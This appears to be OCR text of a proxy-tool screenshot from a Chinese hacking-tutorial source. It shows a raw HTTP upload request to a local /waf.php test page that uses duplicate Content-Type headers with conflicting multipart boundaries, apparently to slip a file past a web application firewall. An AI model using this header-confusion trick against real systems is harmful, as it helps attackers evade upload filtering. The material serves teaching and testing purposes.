 Request
Pretty Raw Hex \n
1 POST /waf.php HTTP/1.1 \r \n
2 Accept: */* \r \n
3 Host: localhost:8081 \r \n
4 Accept-Encoding: gzip, deflate \r \n
5 Connection: close \r \n
6 Content-Type : multipart/form-data; boundary=b; \r \n
7 Content-Type: multipart/form-data; boundary=a; \r \n
8 Content-Length: 189 \r \n
9 \r \n
10 --b \r \n
11 Content-Disposition: form-data; name="f"; filename="pic.png" \r \n
12 Content-Type: image/png \r \n
13 \r \n
14 1 \r \n
15 --a \r \n
16 Content-Disposition: form-data; name="f"; \r \n
17 Content-Type: image/png \r \n
18 \r \n
19 2 \r \n
20 --a-- \r \n
21 --b-- \r \n
HACK学习呀
@Geekby